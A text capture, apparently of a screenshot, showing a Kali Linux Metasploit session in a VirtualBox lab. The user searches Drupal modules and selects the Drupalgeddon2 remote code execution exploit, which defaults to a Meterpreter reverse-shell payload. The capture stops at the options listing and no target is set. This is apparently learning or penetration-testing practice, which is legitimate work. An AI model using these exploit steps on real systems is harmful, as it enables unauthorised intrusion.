 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:26 (genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (PHP Dropper) . . . .
4 \_ target: Automatic (Unix In-Memory) . . . .
5 \_ target: Automatic (Linux Dropper) . . . .
6 \_ target: Drupal 7.x (PHP In-Memory) . . . .
7 \_ target: Drupal 7.x (PHP Dropper) . . . .
8 \_ target: Drupal 7.x (Unix In-Memory) . . . .
9 \_ target: Drupal 7.x (Linux Dropper) . . . .
10 \_ target: Drupal 8.x (PHP In-Memory) . . . .
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
Right Ctrl
6 26°C
Mostly cloudy
Search
ENG
IN
21:56
08-12-2025